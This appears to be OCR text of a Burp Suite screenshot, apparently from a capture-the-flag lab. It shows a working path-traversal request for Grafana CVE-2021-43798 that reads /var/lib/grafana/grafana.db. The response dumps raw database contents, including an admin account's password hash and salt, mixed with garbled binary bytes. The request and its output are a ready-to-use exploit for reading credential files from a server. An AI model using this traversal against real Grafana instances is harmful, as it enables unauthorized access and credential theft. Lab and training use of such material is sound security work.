 Command Injection × 42 × 43 × 44 × 45 × Grafana CVE-2021-43798 × +
Send Cancel < > Target: http://10.10.11.183:3000 HTTP/1
Request
Pretty Raw Hex \n
1 GET
/public/plugins/jaeger/../../../../../../../../../../../../../var/lib/gra
fana/grafana.db HTTP/1.1
2 Host: 127.0.0.1:9090
3 User-Agent: curl/7.85.0
4 Accept: */*
5 Connection: close
6
7
Response
Pretty Raw Hex Render \n
159 `id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL
160 , `migration_id` TEXT NOT NULL
161 , `sql` TEXT NOT NULL
162 , `success` INTEGER NS?+saTjNTI;;%1*y!`I.ã}äÖÈ-ãíjTA/'
ô#data_source+user_auth_token #server_lock org_user org'
login_attempt'dashboard_acl
163 /dashboard_version )annotation_tag'migration_logZ
164 api_key data_source9dashboard_provisioningdashboardtemp_user
user)alert_rule_tag
165 çç+ adminadmin@localhost
166 ÷÷ admin$$Y+U!!
333adminadmin@localhostdad0e56900c3be93ce114804726f78c91e82a0f0f0f6b248
da419a0cac6157e02806498f1f784146715caee5bad1506ab0690X27trve2uf960YdtaM
F2022-03-13 20:26:452022-09-01 22:39:382022-10-22 05:38:59
167 íí+ admin@localhost
168
169
170 ®ß,¼L÷¢? Yäoö¦Ùb# $/¯+®{Y 3create index IDX_temp_user_code -
v1-7CREATE INDEX `IDX_temp_user_code` ON `temp_user`
(`code`);2022-03-13 20:26:40] 3create index IDX_temp_user_org_id -
v1-7CREATE INDEX `IDX_temp_user_org_id` ON `temp_user`
(`org_id`);2022-03-13 20:26:40~[ 3create index IDX_temp_user_email -
v1-7CREATE INDEX `IDX_temp_user_email` ON `temp_user`
(`email`);2022-03-13 20:26:40rC 3create temp user table v1-7CREATE
TABLE IF NOT EXISTS `temp_user` (
171 `id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL
172 , `org_id` INTEGER NOT NULL
173 , `version` INTEGER NOT NULL
174 , `email` TEXT NOT NULL
175 , `name` TEXT NULL
176 , `role` TEXT NULL
177 , `code` TEXT NOT NULL
178 , `status` TEXT NOT NULL
179 , `invited_by_user_id` INTEGER NULL
180 , `email_sent` INTEGER NOT NULL
181 , `email_sent_on` DATETIME NULL
182 , `remote_addr` TEXT NULL
183 , `created` DATETIME NOT NULL
184 , `updated` DATETIME NOT NULL
185 );2022-03-13 20:26:40zK 3Add index user.login/user.emailCREATE INDEX
`IDX_user_login_email` ON `user` (`login`,`email`);2022-03-13 20:26:40I
3Add is_disabled column to useralter table `user` ADD COLUMN
`is_disabled` INTEGER NOT NULL DEFAULT 0 2022-03-13 20:26:40=7) 3Add
missing user datacode migration2022-03-13 20:26:40uK 3Add last_seen_at
column to useralter table `user` ADD COLUMN `last_seen_at` DATETIME
NULL 2022-03-13 20:26:40B?+ 3Update user table charset-- NOT
REQUIRED2022-03-13 20:26:40U 3Add column help_flags1 to user
tablealter table `user` ADD COLUMN `help_flags1` INTEGER NOT NULL
DEFAULT 0 2022-03-13 20:26:40N9I 3Drop old table user_v1DROP TABLE IF
EXISTS `user_v1`2022-03-13 20:26:40v? 3copy data_source v1 to v2INSERT
INTO `user` (`name`
186 , `password`
187 , `is_admin`
188 , `created`
189 , `updated`
190 , `id`
191 , `login`
192 , `salt`
193 , `rands`
194 , `company`
195 , `org_id`
196 , `version`
197 , `email`) SELECT `name`
198 , `password`